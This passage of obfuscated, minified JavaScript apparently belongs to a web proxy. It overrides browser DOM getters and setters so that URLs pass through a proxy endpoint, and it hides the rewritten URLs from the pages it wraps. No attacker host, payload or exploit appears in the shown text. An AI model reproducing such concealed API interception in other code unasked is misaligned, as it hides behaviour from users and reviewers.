0x0:lD[NO(0xb4b)]))return!0x0;}}catch(lS){}return!0x1;})(this[Np(0x466)]))return!0x1;if((0x0,m0['EW'])(lZ[Np(0x7f5)][Np(0x789)])){const lK=new URL((0x0,m0['sH'])(lZ[Np(0x7f5)][Np(0x789)])[Np(0x635)]);if(Np(0x5cd)===lK[Np(0x5da)]&&/\/sodar\/.*.html/g[Np(0xe1e)](lK[Np(0x94e)]))return!0x1;if(Np(0x170)===lK[Np(0x5da)]&&Np(0x28b)===lK[Np(0x94e)])return!0x1;if(Np(0x91b)===lK[Np(0x5da)]&&lK[Np(0x94e)][Np(0xe7e)](Np(0x24c)))return!0x1;if(Np(0x343)===lK[Np(0x5da)]&&Np(0x5d0)===lK[Np(0x94e)])return!0x1;}const lx=((()=>{const Nb=Np;try{return m9['A'][Nb(0x74)](lZ)[Nb(0x531)][Nb(0x74)][Nb(0x273)](this)[Nb(0x7f5)][Nb(0x789)];}catch(lR){return null;}})());if((0x0,m0['EW'])(lx)){const lR=new URL((0x0,m0['sH'])(lx)[Np(0x635)]);if(Np(0x1af)===lR[Np(0x5da)]&&Np(0x534)===lR[Np(0x94e)])return!0x1;}const lq=m9['A'][Np(0x74)](lZ)[Np(0x531)][Np(0x74)][Np(0x273)](this);return!(0x0,m0['Vp'])(lf)||lq!==lZ[Np(0x67e)];}catch(lD){return!0x0;}}),vO(lZ,Td(0xbdd),Td(0x232),{'get':function(){const Ns=Td;for(var lx,lq=arguments[Ns(0xca2)],lK=new Array(lq),lR=0x0;lR<lq;lR++)lK[lR]=arguments[lR];const lD=m9['A'][Ns(0x74)](lZ)[Ns(0xd2c)][Ns(0x74)][Ns(0x273)](this,...lK);if(!lD)return lD;const lS=m9['A'][Ns(0x74)](lZ)[Ns(0xda1)][Ns(0x273)](this,Ns(0x3ad));if(vs(lZ,lD,lS)&&(lD[Ns(0xb3e)]||(lD[Ns(0xb3e)]=!0x0,v2(lD),mV(lD),mP[Ns(0x2aa)](lD)),vr(lD),vY(lf,lD)),Ns(0xc6f)===(null===(lx=lZ[Ns(0xde2)])||void 0x0===lx?void 0x0:lx[Ns(0x49b)]))return lD;if(vy(lD)){const z1=lD[Ns(0x7b)][Ns(0x622)](Ns(0xcf4));for(let z2=0x0;z2<z1[Ns(0xca2)];z2++){const z3=z1[z2];if(z3[Ns(0x855)][Ns(0x621)](Ns(0xb63))&&z3[Ns(0x855)][Ns(0x621)](Ns(0x765))&&z3[Ns(0x855)][Ns(0x621)](Ns(0xb33)))return lD;}}let z0=m9['A'][Ns(0x74)](lZ)[Ns(0x8e7)][Ns(0x74)][Ns(0x273)](this);if(z0=z0&&(0x0,mz['_'])(z0)?(0x0,mz['ks'])(z0):z0,Ns(0x5bd)===z0)return lD;if((0x0,m0['EW'])(lS)){const z4=new URL((0x0,m0['sH'])(lS)[Ns(0x635)]);if(z4[Ns(0x5da)][Ns(0xe7e)](Ns(0x744))&&z4[Ns(0x94e)][Ns(0x621)](Ns(0x592)))return lD;}return mq[Ns(0x74)](lZ,lD);}}),vO(lZ,Td(0xbdd),Td(0xe6),{'get':function(){const NV=Td;for(var lx=arguments[NV(0xca2)],lq=new Array(lx),lK=0x0;lK<lx;lK++)lq[lK]=arguments[lK];let lR=m9['A'][NV(0x74)](lZ)[NV(0x8e7)][NV(0x74)][NV(0x273)](this,...lq);return(0x0,mz['_'])(lR)&&(lR=(0x0,mz['ks'])(lR)),lR;},'set':function(lx){const Nd=Td;for(var lq=arguments[Nd(0xca2)],lK=new Array(lq>0x1?lq-0x1:0x0),lR=0x1;lR<lq;lR++)lK[lR-0x1]=arguments[lR];return m9['A'][Nd(0x74)](lZ)[Nd(0x8e7)][Nd(0xe76)][Nd(0x273)](this,(0x0,mz['md'])(lx),...lK);}}),vO(lZ,Td(0xbdd),Td(0x3ad),{'get':function(){const Na=Td;for(var lx=arguments[Na(0xca2)],lq=new Array(lx),lK=0x0;lK<lx;lK++)lq[lK]=arguments[lK];let lR=m9['A'][Na(0x74)](lZ)[Na(0xd18)][Na(0x74)][Na(0x273)](this,...lq);return(0x0,m0['EW'])(lR)&&(lR=(0x0,m0['sH'])(lR)[Na(0x635)]),lR;},'set':function(lx){const NM=Td;for(var lq=arguments[NM(0xca2)],lK=new Array(lq>0x1?lq-0x1:0x0),lR=0x1;lR<lq;lR++)lK[lR-0x1]=arguments[lR];return lx[NM(0x395)](NM(0xdd9))?(lx=my(lx,lf,lZ),m9['A'][NM(0x74)](lZ)[NM(0xd18)][NM(0xe76)][NM(0x273)](this,lx,...lK)):m9['A'][NM(0x74)](lZ)[NM(0xd18)][NM(0xe76)][NM(0x273)](this,(0x0,m0['Wq'])({'protectUrlContext':lf,'url':lx,'kind':m0['MN'][NM(0x8dd)],'baseUrl':m9['A'][NM(0x74)](lZ)[NM(0xc19)][NM(0x74)][NM(0x279)](lZ[NM(0x7b)]),'endpoint':m1['A'][NM(0x750)]}),...lK);}}),vO(lZ,Td(0xbdd),Td(0x8de),{'get':function(){const Ne=Td;for(var lx=arguments[Ne(0xca2)],lq=new Array(lx),lK=0x0;lK<lx;lK++)lq[lK]=arguments[lK];return m9['A'][Ne(0x74)](lZ)[Ne(0xd06)][Ne(0x74)][Ne(0x273)](this,...lq);},'set':function(lx){const Nc=Td;for(var lq=arguments[Nc(0xca2)],lK=new Array(lq>0x1?lq-0x1:0x0),lR=0x1;lR<lq;lR++)lK[lR-0x1]=arguments[lR];const lD=m9['A'][Nc(0x74)](lZ)[Nc(0xd2c)][Nc(0x74)][Nc(0x273)](this,...lK);if(lD&&(v2(lD),mV(lD),mP[Nc(0x2aa)](lD)),!lx)return m9['A'][Nc(0x74)](lZ)[Nc(0xd06)][Nc(0xe76)][Nc(0x273)](this,lx);lx=lx[Nc(0x590)]();const lS=(0x0,m0['Wq'])({'protectUrlContext':lf,'url':m1['A'][Nc(0x750)]+Nc(0x150),'kind':m0['MN'][Nc(0x3ba)],'baseUrl':m9['A'][Nc(0x74)](lZ)[Nc(0xc19)][Nc(0x74)][Nc(0x279)](lZ[Nc(0x7b)]),'endpoint':m1['A'][Nc(0x750)]});return lx=lx[Nc(0x621)](lS)?mY({'_window':lZ,'protectUrlContext':lf,'html':lx}):Nc(0x18f)[Nc(0x501)](mT,Nc(0x477))[Nc(0x501)](lS,Nc(0x31d))[Nc(0x501)]((0x0,mk['x'])()['id'],Nc(0x5bb))+mY({'_window':lZ,'protectUrlContext':lf,'html':lx}),m9['A'][Nc(0x74)](lZ)[Nc(0xd06)][Nc(0xe76)][Nc(0x273)](this,lx);}}),vO(lZ,Td(0x3ac),Td(0xcbc),{'get':function(){const Nt=Td;for(var lx=arguments[Nt(0xca2)],lq=new Array(lx),lK=0x0;lK<lx;lK++)lq[lK]=arguments[lK];const lR=m9['A'][Nt(0x74)](lZ)[Nt(0x4f0)][Nt(0x74)][Nt(0x273)](this,...lq);return lR?mU(lR):lR;},'set':function(lx){const NH=Td;if(!lx)return m9['A'][NH(0x74)](lZ)[NH(0x4f0)][NH(0xe76)][NH(0x273)](this,lx);for(var lq=arguments[NH(0xca2)],lK=new Array(lq>0x1?lq-0x1:0x0),lR=0x1;lR<lq;lR++)lK[lR-0x1]=arguments[lR];return m9['A'][NH(0x74)](lZ)[NH(0x4f0)][NH(0xe76)][NH(0x273)](this,mN(lf,lx,m9['A'][NH(0x74)](lZ)[NH(0xc19)][NH(0x74)][NH(0x279)](lZ[NH(0x7b)])),...lK);}}),vO(lZ,Td(0x3ac),Td(0x3ad),{'get':function(){const Nx=Td;for(var lx=arguments[Nx(0xca2)],lq=new Array(lx),lK=0x0;lK<lx;lK++)lq[lK]=arguments[lK];let lR=m9['A'][Nx(0x74)](lZ)[Nx(0xc49)][Nx(0x74)][Nx(0x273)](this,...lq);return(0x0,m0['EW'])(lR)&&(lR=(0x0,m0['sH'])(lR)[Nx(0x635)]),lR;},'set':function(lx){const Nq=Td;(0x0,m0['EW'])(lx)||(lx=(0x0,m0['Wq'])({'protectUrlContext':lf,'url':lx,'kind':m0['MN'][Nq(0x323)],'baseUrl':m9['A'][Nq(0x74)](lZ)[Nq(0xc19)][Nq(0x74)][Nq(0x279)](lZ[Nq(0x7b)]),'endpoint':m1['A'][Nq(0x750)]}));for(var lq=arguments[Nq(0xca2)],lK=new Array(lq>0x1?lq-0x1:0x0),lR=0x1;lR<lq;lR++)lK[lR-0x1]=arguments[lR];return m9['A'][Nq(0x74)](lZ)[Nq(0xc49)][Nq(0xe76)][Nq(0x273)](this,lx,...lK);}}),vO(lZ,Td(0x3ac),Td(0x44e),{'get':function(){const NK=Td;for(var lx=arguments[NK(0xca2)],lq=new Array(lx),lK=0x0;lK<lx;lK++)lq[lK]=arguments[lK];const lR=m9['A'][NK(0x74)](lZ)[NK(0xc1d)][NK(0x74)][NK(0x273)](this,...lq);return mr(lR);},'set':function(lx){const NR=Td;lx=mF({'protectUrlContext':lf,'srcset':lx,'endpoint':m1['A'][NR(0x750)]});for(var lq=arguments[NR(0xca2)],lK=new Array(lq>0x1?lq-0x1:0x0),lR=0x1;lR<lq;lR++)lK[lR-0x1]=arguments[lR];return m9['A'][NR(0x74)](lZ)[NR(0xc1d)][NR(0xe76)][NR(0x273)](this,lx,...lK);}}),vO(lZ,Td(0x892),Td(0x789),{'get':function(){const ND=Td;for(var lx=arguments[ND(0xca2)],lq=new Array(lx),lK=0x0;lK<lx;lK++)lq[lK]=arguments[lK];let lR=m9['A'][ND(0x74)](lZ)[ND(0x9df)][ND(0x74)][ND(0x273)](this,...lq);return(0x0,m0['EW'])(lR)&&(lR=(0x0,m0['sH'])(lR)[ND(0x635)]),lR;},'set':function(lx){const NS=Td,lq=m9['A'][NS(0x74)](lZ)[NS(0x51e)][NS(0x74)][NS(0x273)](this),lK=m9['A'][NS(0x74)](lZ)[NS(0x198)][NS(0x74)][NS(0x273)](this),lR=NS(0xc17)===lq||NS(0xa45)===lq&&NS(0x754)===lK?m0['MN'][NS(0x925)]:NS(0xa45)===lq&&NS(0xcf4)===lK?m0['MN'][NS(0x3ba)]:m0['MN'][NS(0x323)];lx=(0x0,m0['Wq'])({'protectUrlContext':lf,'url':lx,'kind':lR,'baseUrl':m9['A'][NS(0x74)](lZ)[NS(0xc19)][NS(0x74)][NS(0x279)](lZ[NS(0x7b)]),'endpoint':m1['A'][NS(0x750)]});for(var lD=arguments[NS(0xca2)],lS=new Array(lD>0x1?lD-0x1:0x0),z0=0x1;z0<lD;z0++)lS[z0-0x1]=arguments[z0];return m9['A'][NS(0x74)](lZ)[NS(0x9df)][NS(0xe76)][NS(0x273)](this,lx,...lS);}}),vO(lZ,Td(0x892),'as',{'set':function(lx){const U0=Td;var lq;const lK=m9['A'][U0(0x74)](lZ)[U0(0xda1)][U0(0x273)](this,U0(0x789)),lR=null===(lq=m9['A'][U0(0x74)](lZ)[U0(0xda1)][U0(0x273)](this,U0(0x47e)))||void 0x0===lq?void 0x0:lq[U0(0x3cd)]();for(var lD=arguments[U0(0xca2)],lS=new Array(lD>0x1?lD-0x1:0x0),z0=0x1;z0<lD;z0++)lS[z0-0x1]=arguments[z0];if(lK){const z1=U0(0xc17)===lR||U0(0xa45)===lR&&U0(0x754)===lx?m0['MN'][U0(0x925)]:U0(0xa45)===lR&&U0(0xcf4)===lx?m0['MN'][U0(0x3ba)]:m0['MN'][U0(0x323)];m9['A'][U0(0x74)](lZ)[U0(0x9df)][U0(0xe76)][U0(0x273)](this,(0x0,m0['Wq'])({'protectUrlContext':lf,'url':lK,'kind':z1,'baseUrl':m9['A'][U0(0x74)](lZ)[U0(0xc19)][U0(0x74)][U0(0x279)](lZ[U0(0x7b)]),'endpoint':m1['A'][U0(0x750)]}),...lS);}return m9['A'][U0(0x74)](lZ)[U0(0x198)][U0(0xe76)][U0(0x273)](this,lx,...lS);}}),vO(lZ,Td(0x892),Td(0x47e),{'set':function(lx){const U1=Td,lq=m9['A'][U1(0x74)](lZ)[U1(0xda1)][U1(0x273)](this,U1(0x789)),lK=m9['A'][U1(0x74)](lZ)[U1(0xda1)][U1(0x273)](this,'as');for(var lR=arguments[U1(0xca2)],lD=new Array(lR>0x1?lR-0x1:0x0),lS=0x1;lS<lR;lS++)lD[lS-0x1]=arguments[lS];if(lq){const z0=U1(0xc17)===lx||U1(0xa45)===lx&&U1(0x754)===lK?m0['MN'][U1(0x925)]:U1(0xa45)===lx&&U1(0xcf4)===lK?m0['MN'][U1(0x3ba)]:m0['MN'][U1(0x323)];m9['A'][U1(0x74)](lZ)[U1(0x9df)][U1(0xe76)][U1(0x273)](this,(0x0,m0['Wq'])({'protectUrlContext':lf,'url':lq,'kind':z0,'baseUrl':m9['A'][U1(0x74)](lZ)[U1(0xc19)][U1(0x74)][U1(0x279)](lZ[U1(0x7b)]),'endpoint':m1['A'][U1(0x750)]}),...lD);}return m9['A'][U1(0x74)](lZ)[U1(0x51e)][U1(0xe76)][U1(0x273)](this,lx,...lD);}}),vO(lZ,Td(0xe4d),Td(0xcbc),{'get':function(){const U2=Td;for(var lx=arguments[U2(0xca2)],lq=new Array(lx),lK=0x0;lK<lx;lK++)lq[lK]=arguments[lK];const lR=m9['A'][U2(0x74)](lZ)[U2(0xe75)][U2(0x74)][U2(0x273)](this,...lq);return lR?mU(lR):lR;},'set':function(lx){const U3=Td;if(!lx)return m9['A'][U3(0x74)](lZ)[U3(0xe75)][U3(0xe76)][U3(0x273)](this,lx);for(var lq=arguments[U3(0xca2)],lK=new Array(lq>0x1?lq-0x1:0x0),lR=0x1;lR<lq;lR++)lK[lR-0x1]=arguments[lR];return m9['A'][U3(0x74)](lZ)[U3(0xe75)][U3(0xe76)][U3(0x273)](this,mN(lf,lx,m9['A'][U3(0x74)](lZ)[U3(0xc19)][U3(0x74)][U3(0x279)](lZ[U3(0x7b)])),...lK);}}),vO(lZ,Td(0xe4d),Td(0x3ad),{'get':function(){const U4=Td;for(var lx=arguments[U4(0xca2)],lq=new Array(lx),lK=0x0;lK<lx;lK++)lq[lK]=arguments[lK];let lR=m9['A'][U4(0x74)](lZ)[U4(0xb14)][U4(0x74)][U4(0x279)](this,lq);return(0x0,m0['EW'])(lR)&&(lR=(0x0,m0['sH'])(lR)[U4(0x635)]),lR;},'set':function(lx){const U5=Td;(0x0,m0['EW'])(lx)||(lx=(0x0,m0['Wq'])({'protectUrlContext':lf,'url':lx,'kind':m0['MN'][U5(0x3ba)],'baseUrl':m9['A'][U5(0x74)](lZ)[U5(0xc19)][U5(0x74)][U5(0x279)](lZ[U5(0x7b)]),'endpoint':m1['A'][U5(0x750)]}));for(var lq=arguments[U5(0xca2)],lK=new Array(lq>0x1?lq-0x1:0x0),lR=0x1;lR<lq;lR++)lK[lR-0x1]=arguments[lR];return m9['A'][U5(0x74)](lZ)[U5(0xb14)][U5(0xe76)][U5(0x279)](this,[lx,...lK]);}}),vO(lZ,Td(0x269),Td(0xbf6),{'get':function(){const U6=Td;for(var lx=arguments[U6(0xca2)],lq=new Array(lx),lK=0x0;lK<lx;lK++)lq[lK]=arguments[lK];let lR=m9['A'][U6(0x74)](lZ)[U6(0x4f8)][U6(0x74)][U6(0x273)](this,...lq);return(0x0,m0['EW'])(lR)&&(lR=(0x0,m0['sH'])(lR)[U6(0x635)]),lR;},'set':function(lx){const U7=Td;(0x0,m0['EW'])(lx)||(lx=(0x0,m0['Wq'])({'protectUrlContext':lf,'url':lx,'kind':m0['MN'][U7(0x323)],'baseUrl':m9['A'][U7(0x74)](lZ)[U7(0xc19)][U7(0x74)][U7(0x279)](lZ[U7(0x7b)]),'endpoint':m1['A'][U7(0x750)]}));for(var lq=arguments[U7(0xca2)],lK=new Array(lq>0x1?lq-0x1:0x0),lR=0x1;lR<lq;lR++)lK[lR-0x1]=arguments[lR];return m9['A'][U7(0x74)](lZ)[U7(0x4f8)][U7(0xe76)][U7(0x273)](this,lx,...lK);}}),vO(lZ,Td(0x269),Td(0x3ad),{'get':function(){const U8=Td;for(var lx,lq=arguments[U8(0xca2)],lK=new Array(lq),lR=0x0;lR<lq;lR++)lK[lR]=arguments[lR];let lD=null!==(lx=m9['A'][U8(0x74)](lZ)[U8(0x678)])&&void 0x0!==lx&&lx[U8(0x74)]?m9['A'][U8(0x74)](lZ)[U8(0x678)][U8(0x74)][U8(0x279)](this,lK):m9['A'][U8(0x74)](lZ)[U8(0xda1)][U8(0x273)](this,U8(0x3ad));return lD&&(0x0,m0['EW'])(lD)&&(lD=(0x0,m0['sH'])(lD)[U8(0x635)]),lD;},'set':function(lx){const U9=Td;var lq;(0x0,m0['EW'])(lx)||(lx=(0x0,m0['Wq'])({'protectUrlContext':lf,'url':lx,'kind':m0['MN'][U9(0x323)],'baseUrl':m9['A'][U9(0x74)](lZ)[U9(0xc19)][U9(0x74)][U9(0x279)](lZ[U9(0x7b)]),'endpoint':m1['A'][U9(0x750)]}));for(var lK=arguments[U9(0xca2)],lR=new Array(lK>0x1?lK-0x1:0x0),lD=0x1;lD<lK;lD++)lR[lD-0x1]=arguments[lD];return null!==(lq=m9['A'][U9(0x74)](lZ)[U9(0x678)])&&void 0x0!==lq&&lq[U9(0xe76)]?m9['A'][U9(0x74)](lZ)[U9(0x678)][U9(0xe76)][U9(0x279)](this,[lx,...lR]):(m9['A'][U9(0x74)](lZ)[U9(0xb9f)][U9(0x273)](this,U9(0x3ad),lx),lx);}},()=>!0x0),vO(lZ,Td(0x3b2),Td(0x3ad),{'get':function(){const Um=Td;for(var lx,lq=arguments[Um(0xca2)],lK=new Array(lq),lR=0x0;lR<lq;lR++)lK[lR]=arguments[lR];let lD=null!==(lx=m9['A'][Um(0x74)](lZ)[Um(0x34e)])&&void 0x0!==lx&&lx[Um(0x74)]?m9['A'][Um(0x74)](lZ)[Um(0x34e)][Um(0x74)][Um(0x279)](this,lK):m9['A'][Um(0x74)](lZ)[Um(0xda1)][Um(0x273)](this,Um(0x3ad));return lD&&(0x0,m0['EW'])(lD)&&(lD=(0x0,m0['sH'])(lD)[Um(0x635)]),lD;},'set':function(lx){const Uv=Td;var lq;(0x0,m0['EW'])(lx)||(lx=(0x0,m0['Wq'])({'protectUrlContext':lf,'url':lx,'kind':m0['MN'][Uv(0x323)],'baseUrl':m9['A'][Uv(0x74)](lZ)[Uv(0xc19)][Uv(0x74)][Uv(0x279)](lZ[Uv(0x7b)]),'endpoint':m1['A'][Uv(0x750)]}));for(var lK=arguments[Uv(0xca2)],lR=new Array(lK>0x1?lK-0x1:0x0),lD=0x1;lD<lK;lD++)lR[lD-0x1]=arguments[lD];return null!==(lq=m9['A'][Uv(0x74)](lZ)[Uv(0x34e)])&&void 0x0!==lq&&lq[Uv(0xe76)]?m9['A'][Uv(0x74)](lZ)[Uv(0x34e)][Uv(0xe76)][Uv(0x279)](this,[lx,...lR]):(m9['A'][Uv(0x74)](lZ)[Uv(0xb9f)][Uv(0x273)](this,Uv(0x3ad),lx),lx);}},()=>!0x0),vO(lZ,Td(0x88f),Td(0x3ad),{'get':function(){const Ul=Td;for(var lx=arguments[Ul(0xca2)],lq=new Array(lx),lK=0x0;lK<lx;lK++)lq[lK]=arguments[lK];let lR=m9['A'][Ul(0x74)](lZ)[Ul(0x8f0)]?m9['A'][Ul(0x74)](lZ)[Ul(0x8f0)][Ul(0x74)][Ul(0x279)](this,lq):m9['A'][Ul(0x74)](lZ)[Ul(0xda1)][Ul(0x273)](this,Ul(0x3ad));return lR&&(0x0,m0['EW'])(lR)&&(lR=(0x0,m0['sH'])(lR)[Ul(0x635)]),lR;},'set':function(lx){const Uz=Td;(0x0,m0['EW'])(lx)||(lx=(0x0,m0['Wq'])({'protectUrlContext':lf,'url':lx,'kind':m0['MN'][Uz(0x323)],'baseUrl':m9['A'][Uz(0x74)](lZ)[Uz(0xc19)][Uz(0x74)][Uz(0x279)](lZ[Uz(0x7b)]),'endpoint':m1['A'][Uz(0x750)]}));for(var lq=arguments[Uz(0xca2)],lK=new Array(lq>0x1?lq-0x1:0x0),lR=0x1;lR<lq;lR++)lK[lR-0x1]=arguments[lR];return m9['A'][Uz(0x74)](lZ)[Uz(0x8f0)]?m9['A'][Uz(0x74)](lZ)[Uz(0x8f0)][Uz(0xe76)][Uz(0x279)](this,[lx,...lK]):(m9['A'][Uz(0x74)](lZ)[Uz(0xb9f)][Uz(0x273)](this,Uz(0x3ad),lx),lx);}}),vO(lZ,Td(0x88f),Td(0x44e),{'get':function(){const Un=Td;for(var lx=arguments[Un(0xca2)],lq=new Array(lx),lK=0x0;lK<lx;lK++)lq[lK]=arguments[lK];let lR=m9['A'][Un(0x74)](lZ)[Un(0xc4e)]?m9['A'][Un(0x74)](lZ)[Un(0xc4e)][Un(0x74)][Un(0x279)](this,lq):m9['A'][Un(0x74)](lZ)[Un(0xda1)][Un(0x273)](this,Un(0x44e));return lR&&(0x0,m0['EW'])(lR)&&(lR=(0x0,m0['sH'])(lR)[Un(0x635)]),lR;},'set':function(lx){const UP=Td;(0x0,m0['EW'])(lx)||(lx=(0x0,m0['Wq'])({'protectUrlContext':lf,'url':lx,'kind':m0['MN'][UP(0x323)],'baseUrl':m9['A'][UP(0x74)](lZ)[UP(0xc19)][UP(0x74)][UP(0x279)](lZ[UP(0x7b)]),'endpoint':m1['A'][UP(0x750)]}));for(var lq=arguments[UP(0xca2)],lK=new Array(lq>0x1?lq-0x1:0x0),lR=0x1;lR<lq;lR++)lK[lR-0x1]=arguments[lR];return m9['A'][UP(0x74)](lZ)[UP(0xc4e)]?m9['A'][UP(0x74)](lZ)[UP(0xc4e)][UP(0xe76)][UP(0x279)](this,[lx,...lK]):(m9['A'][UP(0x74)](lZ)[UP(0xb9f)][UP(0x273)](this,UP(0x44e),lx),lx);}}),vO(lZ,Td(0x6eb),Td(0x466),{'get':function(){const UX=Td;for(var lx=arguments[UX(0xca2)],lq=new Array(lx),lK=0x0;lK<lx;lK++)lq[lK]=arguments[lK];let lR=m9['A'][UX(0x74)](lZ)[UX(0x59e)][UX(0x74)][UX(0x279)](this,lq);if(UX(0xe28)==typeof lR){const lD=Array[UX(0xb4f)](lR[UX(0x31f)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),lS=>lS[0x0]);for(const lS of lD||[])(0x0,m0['EW'])(lS)&&(lR=m9['A'][UX(0x74)](lZ)[UX(0x93c)][UX(0x273)](lR,lS,(0x0,m0['sH'])(lS)[UX(0x635)]));}return lR;}},function(){const Ug=Td;for(var lx=arguments[Ug(0xca2)],lq=new Array(lx),lK=0x0;lK<lx;lK++)lq[lK]=arguments[lK];const lR=m9['A'][Ug(0x74)](lZ)[Ug(0x59e)][Ug(0x74)][Ug(0x279)](this,lq);return Ug(0xe28)==typeof lR&&m0['ht'][Ug(0xb42)](lD=>lR[Ug(0x621)]('/'[Ug(0x501)](lD,'/')));}),vO(lZ,Td(0x6eb),Td(0x49b),{'get':function(){const UL=Td;try{if(UL(0x769)===this[UL(0x466)])return UL(0x28a);const lR=m9['A'][UL(0x74)](lZ)[UL(0x531)][UL(0x74)][UL(0x273)](this);if((0x0,m0['EW'])(lR[UL(0x7f5)][UL(0x789)])){const lD=(0x0,m0['sH'])(lR[UL(0x7f5)][UL(0x789)])[UL(0x635)];return new URL(lD)[UL(0x49b)];}}catch(lS){}for(var lx=arguments[UL(0xca2)],lq=new Array(lx),lK=0x0;lK<lx;lK++)lq[lK]=arguments[lK];return m9['A'][UL(0x74)](lZ)[UL(0xee0)][UL(0x74)][UL(0x279)](this,lq);}},function(){const UB=Td;if(UB(0x769)===this[UB(0x466)])return!0x0;try{const lx=m9['A'][UB(0x74)](lZ)[UB(0x531)][UB(0x74)][UB(0x273)](this);return(0x0,m0['EW'])(lx[UB(0x7f5)][UB(0x789)]);}catch(lq){}return!0x1;}),vZ(lZ,Td(0x7ef),Td(0xcad),function(lx,lq){const Uj=Td;return lx=(0x0,m0['EW'])(lx)?lx:(0x0,m0['Wq'])({'protectUrlContext':lf,'url':lx,'kind':m0['MN'][Uj(0x323)],'baseUrl':m9['A'][Uj(0x74)](lZ)[Uj(0xc19)][Uj(0x74)][Uj(0x279)](lZ[Uj(0x7b)]),'endpoint':m1['A'][Uj(0x750)]}),m9['A'][Uj(0x74)](lZ)[Uj(0xe8d)][Uj(0x273)](lZ,lx,{'method':Uj(0xc18),'keepalive':!0x0,'body':lq,'mode':Uj(0x57a)}),!0x0;},function(){const UA=Td;return arguments[UA(0xca2)]>0x0;}),vZ(lZ,Td(0xb25),Td(0x2d1),function(lx){const UG=Td,lq=((()=>{const Uu=a2v;if(!(lx instanceof lZ[Uu(0xa47)]))return'';const lK=m9['A'][Uu(0x74)](lZ)[Uu(0x25f)][Uu(0x74)][Uu(0x273)](lx);return(0x0,mz['_'])(lK)?(0x0,mz['ks'])(lK):lK;})());if(this instanceof lZ[UG(0xa47)]&&UG(0x754)===this[UG(0xd5f)][UG(0x3cd)]()&&lx instanceof lZ[UG(0xe4b)]){const lK=m9['A'][UG(0x74)](lZ)[UG(0xa1b)][UG(0x74)][UG(0x273)](lx);m9['A'][UG(0x74)](lZ)[UG(0xa1b)][UG(0xe76)][UG(0x273)](lx,(0x0,mg['dv'])({'protectUrlContext':lf,'stylesheet':lK}));}return lq&&void 0x0===lZ[lq]&&(lZ[lq]=lx),m9['A'][UG(0x74)](lZ)[UG(0xb82)][UG(0x273)](this,lx);}),vZ(lZ,Td(0xb25),Td(0x708),function(lx){const Uw=Td;for(var lq=arguments[Uw(0xca2)],lK=new Array(lq>0x1?lq-0x1:0x0),lR=0x1;lR<lq;lR++)lK[lR-0x1]=arguments[lR];if(this instanceof lZ[Uw(0xa47)]&&Uw(0x754)===this[Uw(0xd5f)][Uw(0x3cd)]()&&lx instanceof lZ[Uw(0xe4b)]){const lD=m9['A'][Uw(0x74)](lZ)[Uw(0xa1b)][Uw(0x74)][Uw(0x273)](lx);return m9['A'][Uw(0x74)](lZ)[Uw(0xa1b)][Uw(0xe76)][Uw(0x273)](lx,(0x0,mg['dv'])({'protectUrlContext':lf,'stylesheet':lD})),m9['A'][Uw(0x74)](lZ)[Uw(0xdf5)][Uw(0x273)](this,lx,...lK);}return m9['A'][Uw(0x74)](lZ)[Uw(0xdf5)][Uw(0x273)](this,lx,...lK);}),vO(lZ,Td(0xb25),Td(0x5ca),{'get':function(){const Uh=Td;for(var lx=arguments[Uh(0xca2)],lq=new Array(lx),lK=0x0;lK<lx;lK++)lq[lK]=arguments[lK];const lR=m9['A'][Uh(0x74)](lZ)[Uh(0xa1b)][Uh(0x74)][Uh(0x273)](this,...lq);return this instanceof lZ[Uh(0xa47)]&&Uh(0x754)===this[Uh(0xd5f)][Uh(0x3cd)]()?(0x0,mg['sR'])(lR):lR;},'set':function(){const Ui=Td;let lx=arguments[Ui(0xca2)]<=0x0?void 0x0:arguments[0x0];return this instanceof lZ[Ui(0xa47)]&&Ui(0x754)===this[Ui(0xd5f)][Ui(0x3cd)]()&&(lx=(0x0,mg['dv'])({'protectUrlContext':lf,'stylesheet':lx})),m9['A'][Ui(0x74)](lZ)[Ui(0xa1b)][Ui(0xe76)][Ui(0x273)](this,lx);}}),vO(lZ,Td(0xb25),Td(0xa34),{'get':function(){const UC=Td;for(var lx=arguments[UC(0xca2)],lq=new Array(lx),lK=0x0;lK<lx;lK++)lq[lK]=arguments[lK];const lR=m9['A'][UC(0x74)](lZ)[UC(0xc19)][UC(0x74)][UC(0x279)](this,...lq);return(0x0,m0['EW'])(lR)?(0x0,m0['sH'])(lR)[UC(0x635)]:lR;}}),vO(lZ,Td(0xa51),Td(0xe6),{'get':function(){const UW=Td;for(var lx=arguments[UW(0xca2)],lq=new Array(lx),lK=0x0;lK<lx;lK++)lq[lK]=arguments[lK];let lR=m9['A'][UW(0x74)](lZ)[UW(0x294)][UW(0x74)][UW(0x273)](this,...lq);return(0x0,m0['EW'])(lR)&&(lR=(0x0,m0['sH'])(lR)[UW(0x635)]),lR;}});const ls=[Td(0x798),Td(0x6b0),Td(0x382),Td(0x4ed),Td(0x8bd),Td(0xba9),Td(0x7e3),Td(0xe06),Td(0xac9),Td(0x8cd),Td(0x8e),Td(0x6ad),Td(0x655),Td(0x56a)][Td(0x114)](lx=>'.'+lx+'/');vO(lZ,Td(0x16c),Td(0x93),{'get':function(){const UT=Td;for(var lx=arguments[UT(0xca2)],lq=new Array(lx),lK=0x0;lK<lx;lK++)lq[lK]=arguments[lK];let lR=m9['A'][UT(0x74)](lZ)[UT(0x523)][UT(0x74)][UT(0x273)](this,...lq),lD=m9['A'][UT(0x74)](lZ)[UT(0x294)][UT(0x74)][UT(0x273)](this,...lq);return(0x0,m0['EW'])(lD)&&(lD=(0x0,m0['sH'])(lD)[UT(0x635)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[UT(0xe1e)](lD)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[UT(0xe1e)](lD)||ls[UT(0xb42)](lS=>lD[UT(0x621)](lS))||lD[UT(0x36e)](UT(0x285))>=0x0)&&(lR=0x0),lR;}}),vO(lZ,Td(0x16c),Td(0xa38),{'get':function(){const Uk=Td;for(var lx=arguments[Uk(0xca2)],lq=new Array(lx),lK=0x0;lK<lx;lK++)lq[lK]=arguments[lK];let 